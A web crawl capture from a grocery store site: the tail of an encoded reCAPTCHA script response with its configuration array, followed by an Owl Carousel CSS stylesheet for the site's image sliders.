K0R8Oow7HDqCHDusKyVcOePTNpDsKqSRoWwo06wqMpw6Ijw7cDw7FhSMOawoYUw5jDn8OcwrwFwrHDmygFb8KbVMOSYsK8w5vDtRMCEcKGEcKgfG/CiEvCpgDDoldINnLDqGhow47Di0XDt0I5UMOMw5vDn8ONwqDCuxhOX8ODEmYzw5Zow4/DlAPCmMKmw7o1w7/Dg8K2YcKgLMO/FcKcSsO/wq4zd8OaElA/YMK6w7LCrsOkwpvCqsKfw4XCp8OBGElgPU/Cl8OCHEpSejARdxcFw73CgsKLEQrClsOdEWrCgX9gw4Mdw6nCicKCw6QcIcOEwqBLdh/CjMKTw6MPPz3Dp1duw7jCvcKiw67DqGrDtSbDo8KJwqxHw6IlaUUWw6bCu1TDs8K3wq1kw7HClcOOQ8OAwolEwo1lwprDiyzDg8KUDCfDhMOcw7TCisOVU8O1wrpwwo4oMmgxIEhyFUXDo05RwrUlw5DDosKuw47Dh8OGcsKzwoMEa8O9AcKGw4nDg1orHEfCuHrDox/[base64]/A2Qew6NWwq02wpTCpcO9w6wAw7gCwpfDiMKpAcOsR8OqN8KEwqnCpcKywrolQsO/XWQvwp7CgMKoUHF4KkF+XWJhw5/Cs3syNAcYQkDDgSrDjiPCs3NVwo7DqTQSw67CpyXCu8Oqw6sHUSE9H8OiCUDDu8KUwqJrfwDChisxw4jDjsK/BsOoOxXChFIsw5NAwpAZA8O+CMOtw6TCicOQwpxyBCZ/cUfDlyzDoCPCt8O7w5ohEcKuwobDv0cUA37Dhl/[base64]/DnEzCn8OXQMKUNyApIsKmw64bVsOLdyDDssObOMKfw6xRwrwRJXnDssOvV8K8Vn7Cj8Kvw4wLw4IKw5bCq8OXw7B4b1g7RcKlw4tCKMOTwr0Jwp5JwrpKJMOifHbClcOSC8KHQsK4FA3CvsORwrjCqsOBZnRhw4XDlAMUASfCp0bDozYrwqzDuQ/Cr1guV1HCtkkgwrzDnsOFwpnDgisywpDDk8Ovw4HDsAkTPsOpwot9woZxC8ORMB3Cn8O7IsKNMV/CksKowqkIwo8nDsKHwq3CqCUsw47DtsOuLzjCojs9w49Kw53Dv8OCw4MAwrrClVIow7sjwoMxTWnChMOJW8OuHMOSLMKZW8KYLGUubgUBVm3Cl8K/w7XDqGwJwrVaw5XCpcO6fsOkw5TCq287w6J1WULCmn7DoARow7l/dmPDtGgzw65swr1uWsKydEMLw4ohRcOnFX0pw69yw7jCmlMYw5QCw79yw6nDpShOLE9qa8KidcKmDcKdRXADYcOvwo/Ct8Odw5pjDcKYPsOOw5XDtsO7d8OGw7/DgSJiCcKYCloIb8O0wrpKNS/Dp8KAwogPbVRhw7JVd8Osw5VgX8OFw7rDlz8QOnxLw50Vwqs+L3MJdMOWUcK2BCrCmMOrwp/DtVZ2C8KEV1cHwqTDhcKXGMKifMKgwqFyw7HCrA9AwoEBXm3DuFk8w40JJ0TCvMKiSGtgO33CqsOxESbCqBPCvgVQdFFbw77Cqj7DsGQPwr3DnjoKwpBGwp9sBcOyw75PA2rDicKDw6BWLSsfF8OXw4LDmmQjMhbDiD7CosOfwrxtw5PCuC7DtcKZBMOBwo/CqsK6w7kewp12w4XDrsO8wr5wwpdiwoXCqsOiGsK7fsKLfwgKE8OEwoLCrsOUDsOtw7LDkwDDg8KvYDjDh8OkUDdRwqtdQ8KqX8O/DcKJGsKdw77CqjtPw7Q6w6Axw7Zgw47Cu8KAw4jDsB/DiCbDsyJNS8O+QMOgwpVLw6DDjynDkMOHUMKUw44jYSofw4E7wqt7VcKgw5g9CwE3wqXCkV4PUsOFV0nCpCN1wqlmfyjDh8OxUsOJw7nDgkkRw4vCmMKZUxfDjX57w5M5HsKxdcObewtHCsKWw4DDs8O0FFNrawAjw5TCmDfCux/DpMOGY2gFBcKIN8OOwrx9M8OSwrTCsArDvC/ChG3Ct05zw4ZhKAYvw4fCtsKXNy/CpcOKwrXCpHZWw4oVw4HCnlLChsKwFsOCwrTDmcKgwoPCiEHDvMK0wrRFM3jDqcKtwqXDiSx9w5pkHT3DoXp1UMOAwpHDlXd0w7dWeVLDucO9S0lWVlcuw7nCgcOpaGDDoiB8wr0Dw5bCk8OAHcKDIMKFwr1pw6tLMcKywr/CvcKoazTCiRfDjTcmwqTCuR1XCcKVYw5wGWdgwoTCg8KrC3Z4Xg3CpsKFwqRWw7LCosOVZsOLbMK2w4TCkCpGKh3Djw0Lwogdw7fDvMOMWh9RwrzDgElCw4DCicOAFcKvXcKDXiJdw77DjRLCvX/[base64]/woduw5rCiMKkw7Jmw4/DlsOwwoMlNsOhC8O6PcOnCHhqJUHCksOhA8K+w4zCpMKbw7bCqH0awq3CrDc3CgLCrijDnA3CvMKdfk3CgMKrPycnw5XCqMO3wpdDWsKnw4YOw6FfwoZtL3tcU8Kfw651woHChF/DlsKSKCbCnx7DnsK2wqVNeGhqNgfCvcKtW8K3fsOtUsODw58uwpbDj8O1MMO+woJGDsOxP23CjBNUwqPCr8Oxw40VwpzCg8KgwqQNWcKOYsKcOcOmccOiIQ3Dhg5lw4JcwqjDoHxnwo/[base64]/ClDrChcKdGsKaC1Bdw7rDisOoY8Ocwqs0d8K/fnHCusOmw7/ClyPCmTNCwrDCs8KOw5kcTWs2LcK8KzvCqD/[base64]/CvcKEwpFcwp/DmThzwrHDjMKpw4sCwq8pUsKnAcO0wrLDg0RrHiZhwrbDtMKDwrXCihfDpA7DsQfCtlvCoUvDikcXw6VQcjPDtsKdw5rCr8KxwoAzHRvCq8K2w6nDjW8ILMKhw4PCnxoDwqZ2OA8fwqo0e03DukZuw68MfHpFwq/Co2wLw69NKMKbVjDDsGbCosOSw6XDnsKKdMKsw4oTwr7Cs8KlwoZ7KMOQwpvCh8KROcKNWRzCgMOYUVzDvFA8bMKUw4LCnsKfesKle8OBwqPCvUnCvA3CrCbDujPChcOHIxc4w4tow7fDk8K8OizDlX/ClAA9w6TCtMKwIcKZwp05w4ROwonCl8O4B8OyL0bCvsOHw7XDpwXCj1TDm8KUw6VgPMOKamk/QcOpLcKEL8OoKkAOQcOrwrxzT37DjsOdHsO8w78Yw6wLR3sgw6R7wonCiMKmacKmw4M0w7nDjcKPwrfDv34SVsO3wqHDk1HDp8O/woQ0wq8iw4zCoMOSw7LCiGh7w4p6wod9w7zCuADDvWJcWFdwO8Kww7Iib8Ogw5bDkkPDo8Omw5NHbsOEfW/Cn8KKKiAUZB4zwrlQwodHcWTDicOqdm/[base64]/XkfDn3ECGMOnwrbCnmhQwoQQwpDDksOGL8KOPcOUNGAmwpoSwo7CosOwXMK9JWdfJMOOOhnDkEPDq0/DisKrcsO4w4ApesO4w4vCsGA8wqzCqcK+SsO/wpDDvynDoVBVwo4Rw5oXwpFOwps+w7FaZsK1EcKDw5XCpcOFccK0JR3CmwtxcsOPwrDDrMOVw7BibcOuAcOZwo7DhMOQcXV1wozCjhPDvMOFJsO0wqHDvRTCiR1eS8ODEQh/PMOCw79nw5w0wovCqMOOEjFlw47CpHbDu8KxUmFlw7fCnmfCiMORwp7DtEHCoTItF0PDqnApNMKdworCoTPDq8OKMCbCiB1tYWRYWMKGYnvCtMK/wr4wwp4qw4BwGMOgwpHCtsOowoLDlmHChQEVO8KmNsOvTHvCgcOJaHsyMcOTAHhRRm3ClcOXwo3Dh0/DvMKzw68iw74Qwp8wwqg2E2bDn8OSZsK/TsOKWcKlasKNw6ArwohSLDYPFRE9w4rDkhzDlWh3w7rCtcO6XH4iBSXCpsK1EyRSCsKXFxPCqMKFJyQMwoVowr3CvcO9TU/CoGjDgcKAw7fCmcKiOjXCklrDqUfCusOzBXrDuh8YPjrCnR4xw4PDgMOFRTPDiBw/wozCosObwrDCncKQdVlddhINGMKBwqdYHMO0Am8lw7w/[base64]/cMKJPcKLacOvSVkXJsKvPMKswrg/w4zCgSBLcj/[base64]/[base64]/DjcKdHx/DkQjCk0gFecKZwoLCpwfChTXCiXfDjUHDvkvCmTluLxXCgMKfA8Obwp/CssOuRwRCworDh8ONwpw/TB0cAcKJwrtCBsO4w7lCw5bCt8KpM1MpwpjCpgUuw6jChF9iwqsrwoJcS1nCscOLwrzCicKWSTPCjgLCuMK7F8OZwqxGRUXDoVDDk0guF8ORw6psGsOUN1XCu0zCqEQSw5ZKcjbDpMO/w68WwrXDkB7DjUl5HztQDMOqYwoMw5VPFsO6wpRAwoFSCw0tw4BTw4/[base64]/CvMKCWcK3OsKhHjI4Q8K9w7DDosKvwoUsGMKFw5VXURIFcnjDjcKLw7A4w7IfEsKYw5I3MVxyIg/DhD1Rwo7Dg8K9w5XCiDpXw5QeMzPCqcKceHxWw6zDtMKlUCZOblvDtMOdw5gRw6fDrcKfJHMEwr5ieMOrWsKUbwTCrQAnw7N0w5rDjMKSHMOodTcTw5/Crkpyw53CtsOgwrTCgkEqM1LCjMOzw5M7ECt7O8KCPDlBw75rwowHVX7DjsOdIcKkw7tjw7gCwooew5dEwrIyw4/[base64]/Cj8OrC8OEawDDggACw7kCw7TDjMKkZsO9PMOFZcOnTmtbXTPCm0XCtcKlVm1ww7ERwoHDrkpzMz/CvxppJ8OoL8O5w7LCtMOVw47CsSjCqSnDnElcwprCoBPCjcOawrvDsD3DqcKDwrlQw5VLw4M5wrcsCSnCowLDjVUhwpvCq3xaVcOSwpdjwqNNUsKtw5rCvsOwPMKLwobDsD/CvhrCunXDg8KbCWYTwq8rGmcuwoLCoXJbXF/DgsKtOsKhAGXCrMOySMO1TcKYTQHDmyLCrsOfR1QOTsOBdMKDwpnDtXvDm0U7wrHCm8OnWcKiw4jCo3/CisO+wr7CtsODE8Oww7vCoj9Tw6QxNMOpw7XCnnJrY3TCm19Mw7XDnsK5csOtwo3Ch8KeEMOlwqNaesOUQ8KSFMK0ElEewpZGwr94wrpJwpjDgmJTwrdORHPCik4mwoPDv8ONGyxDe0dbchDDrsOewpnDkj5ww6kUNzJREmN0wpl+U3YWF3snMk/ClABLw5XDgw7Co8Oow5XCvkM4K08pw5PDgFXCvcKow40cw4wew5nCisKUw4AEeC7DhMKcwoAGw4dawqzCssOFw53DiGATc2Rww654LH4gUS7DpcK2wpdwYEFzUGUKwqLClETDiWPDgzDCo3zDqsK3XAdRw4XDvSNRw7/Cl8O1FzTDn8OsacKVwpd1bsKvw7BtGFrDqzTDuWzDlUp1wphTw50ZecKBw6Y1wpBzJgtEwrbCmGjDgAZsw4hMJzHCn8ONMRwHwrRxZcOqacOIwrvDm8KraHtSwpM7wpkGFsKaw78VGMOiw5xNM8OSwoh9W8KVwpopBMOxD8O/[base64]/BDLDokEWw6VcI3vDgsOJw55ob8K2w403PVhEwrZSw4IqY8OHTzLDgEEcd8OTBDAbQMKiwrEOw7nDm8OecSLDkV/Dl03Cu8K6NTvDncKtw4fDkE7DncOPwrDDh0gLw57Dn8KgGjxhwr0Bw7oBGyLDilxWGsKFwrh6wprDvhRuw5BEecOWbMKKwrbCksKZwrXCuG4kwrdfwr/Cl8O/[base64]/worDj8OHGMKXwqTCqsK6w5zClQxBwpAvasOQwrBjwppNw4HDgcOkFU3Cr0vCnip0wpk1C8OTwrvCvsKkccOLw7nCisOaw5oXHm/[base64]/DisOEw61Sw4hGwqfDhgATHsKlEsOlbkRkVyxyHk9iRC3CiETDthLCvMOXwqI3wqzDvsOHclRFW3hVwrtJAsOaw7DDrMOqwoEqe8OOw5JzYcOkwqpdfMO9NzfCtMOwQxbCjMOZDBkqN8ONw5p6VAY0JHzCiMKyWX8LKRnCrk4sw7/CsApTw7LCih3DgQRRw4TCj8OLSTjCgsO2SsKLw6tURcOxwrtlw6Ydw4DCgMOVwq8AXibDpMKYFEUTwqfCsClaZsOoMl/DkFQLUknDnMKhQ0fCj8Ovw4RLwojDv8KAd8OQQnvCg8OWOl8uMwIsd8OyEEVSw6peDcO0w67CqU8/JGTCn1rDvT4ECMKPwr9KJkEXRELDlsKJw7lNIsKgQcKnfAobwpV0wr/Ch23Cq8Kkw4HChMKSw73DumsZwp7CnxAywo/DisO0ccOVw4rCrcODZGfDhcK4Y8K/AsKCw5RdB8Oia0HDr8KeURjDnsOYwoXDmMOeH8KKw73DpXnCgMOveMKhwrEtOC/[base64]/Cp3wWw4ZGAkjDuMK7woPDvMOFw6zDmcOiacOXw4zDqcOITcOIw7nCt8KAwqTDpEMYJsO2wonDv8ORw4F8ETlbZcOQw4DCiAl7w6tZw5DDsE9Rwo/Dtk7Cv8O0w5PDv8OBwrzCl8KjW8OjP8KuUsOowqRJwrFAw4ptw5XCucOnw4oyWcKLQmXCkz/CkCPDt8KywoHCgVnCjsKyaBt0JzzCuQHCkcOBGcK7aUXCl8KGX2x2VMO9dXjCjsOqOMOTw7Ucejk9wqbDtsKnwrrCoQ0wwo/DgMKtGcKHecOMfjHDl21JYHnDi03DvljChwc0w602FcOmwoJqKcOkMMKvOsOHw6dRBBXCocKRw4h9EsOkwq9FwrjCvRBNw7nDogpIYE0HARvCicKPw4VkwoHDgsOJw7g7w6nCvUwLw7cQVMK/S8OsdsKMwrzCucKqLBTCpWkWwqwxwoswwrZCw4B7F8OJw47ChBgJE8OxJTnDscKDFE7CqkNIKBPDuDHDv27DiMKywro9wpJmOATDpBhOw7nCosOcw6c2RMOwJ0jDnTrDgcO+wp8zc8OVwr9/[base64]/w7TDkHtOL8K2YV/CssKkPcKWW8OJw59yw49WVMOrFsKRKMOmw5nDo8Kuw4/CgsOKJxLCjcOxwoInw4fDgQhgwrtwwqzDgiACwo/[base64]/wqrDswvCi8K0wpHCp8K+KzDDhhrCvMKZR8OEe3QlNl41wpTDh8KTw5MJwo9Cw5Biw48oDG5AFksYwrTDoUFfIMOlwozCjcKUQh3Dg8KCU1IqwqpLAsOUwp7DqcOcw4ZIG38Kw5NoUcKnUBDCmcK5wp11w5/Dk8OrJcK9EsO7NMOJAcKtwqHDpsO6wr/DsXfCqsOIacOrwrI/J1/CoVvCrMO7w4zCo8KawpjCkTvCu8OowrIZCMKfcMKQdV45w7N6w7Q+Y2QdC8OMDj3DpW7CicKobFHChxvDtTkmH8OGw7LCtcOdw40Qw5ENw44tesO+CMOFa8Kawr5zccODwpgIETHCmsK/[base64]/CviXCqjF7wpJuacOJecOqwodvVsOwFiM3woPCnMOpVMKmwrzDuEF6HMKuw4bCgsOrQATDk8OYZ8OEw4jDvMK3BsOaeMO6wqLDtG4nw6YZwq3CpEN/V8KCFhI3w7nCsHbDv8OsecO+a8Oaw7vCtcO+W8KvwpzDosOnw5VGe0EtwqbCicOxw4hlYcKIM8K3w4pAcsKywpdsw4jCgcOgRcOJw7zDgsKtLEXCmQfDp8OTwrvCtcK3TQ9OL8OXXsOFwqskwokcAEA0KjpZwprCsn/[base64]/[base64]/DkcOYwofCjMOFYCrDt1vDicOLwpwfTTzCi8Otw63Cv8KyKsK3w7EhOW/[base64]/Dv8KzwoXDp0smwrrCliHDrMOve8Kqw6LCjcK1YgjDsUTCrMKdAMKtw7zCoVR8w7DCn8Khw6d4RcOUQljDq8KwMm5Tw53DiQBCeMKXwoRAXMOsw6BvwpQXw4MHwrAncsKAw6XCh8KXw67DncKiDBnDrnzDtkjCngx/wpjCuDR4RsKKw4F9eMKqBDp5AyVUFcODwpfDosKawqTCrMKiesKFDzMjAMObfX1Xw4jDmcOew7vDjcOxw5gUwq1ybMOZw6DDlgPDgzo9w50EwppJwq3CnRglJU17wqBAw6/CqsK6Rkg6VcOrw4InRW1ZwqFfw60PDVEZwoXCpw/Cs0YLFcKDThLCuMOZMUo4Fm3DtsOIwovCjAkyfMOPw5bCizFpJVfDlQjDqFcHw4xraMK9w7rCgcOEPSIbw7zDsyfCkRZHwp4nw7rCllwIJDcZwrLCuMKYJMKCKhfCslbDtsKMwoPDqXxnUMK5L1jDkQLCucOfwo1MZD/CnsK3bT4GIQbDt8O5woVPw6rDrcO+wq7CkcOIwrzCuA/Cul0VL2ZQw6zCh8OOCznDicOcw5ZBwqfDm8KYwpbDiMOzwqvDoMOLwq3DvsK/K8O2bMK7wr7CqlVYw7LCvQUwSMOTKyUaPsO+woVww4lXw5XDlsOOKQBWwq0oTsO5wrZDwqvCp1/DnnfCo3Fjwp/[base64]/CrkDCr8OhwqQow6laLcKUVMOZQ8Oyw41eGjLDk8Kpw4UKe8O/WkHCmcK2wqDDtsOnVg3DpgcDbsKtw6DCmlPCkmHChD/Cn8KmCcO6w5tUDcOyVBA3HsOHw6/Dt8KswpRKV3zCnsOGw7fCpUbDpQDDiFcWEsOSacOGwqvClsOJwpTDtgLDusK/[base64]/[base64]/CmmHDiU17w77DkU8OE1MDA8OSf8Ouw4XDp8KDHMOYwrQkOcKpwp3DksKbwpTDh8O6wqLChgfCrizCq2FFNg3DpxnCmlLCrMOaL8K2TUMvMHrCg8OMblbDoMOOwqLDlMO3EGFowpvDplPCsMKmw6M6w4IKD8OMPMK2fcOpNA/Dkh7CmcKvBx1Sw6F2w71/woDDpFQcc0krG8Krw6FaYjzCgsKBQ8K/NcKLw5xvw4/DqmnCrgPCjwPDvMObI8KgKS95XBBmYcKwBcO+BcOlIlkew6nChm3Dp8OLdsKnw4rCvcOhwpo/F8KIwqPDoD3ChMKcwrLDrxR0wpd7w5PCoMK5w5DDikPDllsIwpvCpMKmw747woTDrRFNwqHCmVxcOMOyOsO4wpRMw40wwo3CgsO+TlpUw5hWwq7Cq2DChAjDoF/Dkz82w4d7McK+W3zCnxwMcCQvQMKKwobCkylqw5zDgsOuw5LDlkJeOl4tw73DrFnDlHYgGA9KQcKbwqM/[base64]/IisQOBFdEsOaw6HDqcKYc8Obw4bDvTvDlBnClig0wo3CsizDmDrCvcOeY2gcwqDDqxbDvRTCs8KEYxkbXcK3w595LBPDksKAw7DCo8K2asONwrAIZx8YYDXCgADCm8OgNcKVKTrCtGN5bcODwrBIw6g5wobCscOswr/CrMK3L8O/fi7Dl8OFw4rCpXhBwpsGU8Otw5YNRMO3Ew3Dq1jCkjAbK8KdX3vDuMKSwrLCuHHDlSbCoMO+TVlUwrbCkSPCgUXCghVeF8KgF8OcNkbDpsKmwqzCvsKlZATCpkQpI8OhDsOMw45ew6LCn8KYEMKWw7PDlw/[base64]/w4gLwrABwqnDnXzDmmPClTzDhnPChTHChSgkI0wJwqnCrB/DhcKlKjEdHQHDhMKOeQ7DiBPDixbDqsK1w4nDr8KSIEbDhSsgwqEewqhWw6hCw7pIZcKlCEJqLlDCu8Kow4d3w5wmUsORw7caw4bDnCjCqsOySMOcw7/CucKJTsKXwq7Cl8KIbsO7WMKJw4zDhsOPw4APw4UFw5jDoSwXw4/[base64]/W8KnwqhIwq1PGBZkw6HCmcKTPMOGfMO1w598wpnDtzzDv8KkemvDoiDCl8Knw7BoMyHDhFZswrtLw4E2KwbDgsOsw6l9AmXCm8KtYDDDmF40wr/CnRrCi3jDvQhiwq7DqgzDqRR7KER0w5zCjgfCsMKTUSNmaMOtLWfCo8O9w4XDuSnDh8KKVXZdw4J2wpdzfSbCpCPDvcOxw64pw4rCrg7DgihhwrrCmSVgFyIcwoQwwrLDgMOxw640w7NFe8KWWlAHBzJzNW/Ck8O0wqcXwowGwqnDvcOHCcOdLMKUGTjDuEXDiMK4egcyTml2w4UJECTCicKdW8KuwqzDonHCosK7wpzDg8Kjwq3DsTzCrcK2Xk7DqcK/wr7CqsKUwq/[base64]/Cv8KMG3zCnXERf8OBwqzDpMKXw4cOIXlaa0vDt8KNw6c9R8OyGVTCtMKebR/CnMOJw7c7UMOcQcOxZMOEHMOMwrJBwonDpxkdwqAcw5DDpQ4ZwqrDr0ZAw7nDhnUdKsOrwocnw4/ClA3CjElPwrrCj8ODw6PCmMKDw7x7GHMmU0LCtjREVsKkRl3DhsKGagx2Z8OOwqwfFj4tecOtwpzDiTPDlMOQZcORXsOOOcKGw7xxSgAsSQY9bQxLw7zDsGElOn5Lw65Nwosow4DChRVlYgIUJ3/[base64]/Dl8KAGcKLwpfDgUYRAsK/wrPDgMKAAUwvwrLCgMOLdcOgwqDDjAjDpQ4hSsKpw6bDi8OrfsOFwpQRwoYCKn7CqMKpYUJsORjDl1rDj8K5w5fChMOjw6/CisOvZMKDwqTDuAbDmwHDi3NDw7TDrsKnScK0DsKUP3UCwr0VwqUlcSfDkRd4wpvCvCjCgEtLwpbDmQTDpFhew4DDsXoFw7ogw7DDohbCkzo1wobCpWVoC399ZGzDiz4/N8O/UkbCl8OdRcOIwr99EsKxwrrCjcOfw67DhTHCjGd7ERMUN1V/w6TCsGRqCy7ChX5JwqjCo8O/w6ZxNsOvwo/[base64]/CrQfCtcOaXy3CuknDrMKlw6zDvDrDjB7Dt8OLwo1eOiTDpHZ2wpBpw6hSw7dpBsO1DTp6w73CssKOw5jClQDCtQfCsknCt27CtzhaXMOFLXERF8OGwp/CkggnwqnDuQPDo8KBdcKLJ3rCisK+w77CgHjDkEMGwo/Cpi0oEBRBw78LFMOzB8Okw7HCkEbDnnLCl8KlC8KZKxQNVQAGwrzDusKhw4rDvnB6R1fDsBwkUcOfZBEoZkLClx/Dqx4CwoAGwqYXOcK9w6ljw6cowpNGK8O0aWNuAyXCrw/CtRMUAn8cXQbDo8Opw7wdw7XDpMOVw79hwq/CjsK3Myx2wrrDpjzCqnZxTMO6ecKvwrTCucKIwqHCksOjDkvCmcOwSU/[base64]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[base64]/[base64]/CgMKQQMOHw7fCpcO/QMOHW2XCkMKMwpRUw7IKTMKhwoXDnhfCnMKLV15ywqARwrXCkTbDlgDCly4mwodzZDTCp8OD\x22],null,[\x22conf\x22,null,\x226LenIbgUAAAAAKhlA9SkMQzWCMcXsVyksYojTfTB\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,449],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://www.cajungrocer.com:443\x22,null,[1,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22/GFKQyaJum5zKC9C+BgIIrjS5OV7tKbdBHPHPKAMuhQ\\u003d\x22,0,0,null,1,1769222696648,0,0,[40,70],null,[205,193,112,48,73],\x22RC-CzjrwLTeMGECRA\x22,null,null,null,null,null,\x220dAFcWeA6e0uc3RfhsLPOmDa0hjCZTSk2jAFkNaDPQOw7hJzE4RhGFj4QdouQBRJSrnLPRoK8IXsjg95mr9_1fvTifNa6a6cvZfw\x22,1769305496744]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://www.cajungrocer.com/catalog/view/theme/bigshop/stylesheet/owl.carousel.css
body_size: -77
content:
.owl-carousel .owl-wrapper:after { content:"."; display:block; clear:both; visibility:hidden; line-height:0; height:0 }
.owl-carousel, .owl-carousel .owl-wrapper { position:relative; display:none }
.owl-carousel { width:100%; -ms-touch-action:pan-y; z-index:1; margin-bottom:15px }
.owl-carousel .owl-wrapper-outer { overflow:hidden; position:relative; width:100% }
.owl-carousel .owl-wrapper-outer.autoHeight { -webkit-transition:height 500ms ease-in-out; -moz-transition:height 500ms ease-in-out; -ms-transition:height 500ms ease-in-out; -o-transition:height 500ms ease-in-out; transition:height 500ms ease-in-out }
.owl-carousel .owl-item { float:left }
.owl-controls .owl-buttons div, .owl-controls .owl-page { cursor:pointer }
.owl-controls { -webkit-user-select:none; -khtml-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; -webkit-tap-highlight-color:transparent }
.grabbing { cursor:url(../image/grabbing.png) 8 8, move }
.owl-carousel .owl-item, .owl-carousel .owl-wrapper { -webkit-backface-visibility:hidden; -moz-backface-visibility:hidden; -ms-backface-visibility:hidden; -webkit-transform:translate3d(0, 0, 0); -moz-transform:translate3d(0, 0, 0); -ms-transform:translate3d(0, 0, 0) }
.owl-theme .owl-controls { margin-top:5px; text-align:center;}
.owl-theme .owl-controls .owl-buttons div {background:#f3f3f3; color:#666; width:24px; height:24px; top:-48px; border-radius:3px; font-size:16px; display:block; position:absolute; z-index:10; cursor:pointer; -webkit-transition:all .3s ease;}
.owl-theme .owl-controls .owl-buttons div .fa{line-height:inherit; line-height:24px;}
.owl-theme .owl-controls.clickable .owl-buttons div:hover {text-decoration:none }
.owl-theme .owl-controls .owl-buttons div.owl-next {right:0;}
.owl-theme .owl-controls .owl-buttons div.owl-prev {right:26px;}
.owl-theme .owl-controls .owl-buttons div.owl-next, .owl-theme .owl-controls .owl-buttons div.owl-prev { -webkit-transition:all .3s ease-in-out;
-moz-transition:all .3s ease-in-out;
-o-transition:all .3s ease-in-out;
-ms-transition:all .3s ease-in-out
}
.owl-theme .owl-controls .owl-buttons div.owl-next:hover, .owl-theme .owl-controls .owl-buttons div.owl-prev:hover {
-webkit-transition:all .2s ease-in-out;
-moz-transition:all .2s ease-in-out;
-o-transition:all .2s ease-in-out;
-ms-transition:all .2s ease-in-out;
transition:all .2s ease-in-out; color:#fff; background:#111;}
.owl-carousel.slideshowhome{margin-bottom:20px;}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev {text-align:center; color:#fff; background-color:rgba(0, 0, 0, .3); top:50%; border-radius:3px; line-height:40px; font-size:25px; height:50px; margin:-25px 0 0; width:50px;}
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next .fa, .owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev .fa { font-size:15px }
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-prev { left:10px }
.owl-carousel.slideshowhome .owl-controls .owl-buttons .owl-next { right:10px }
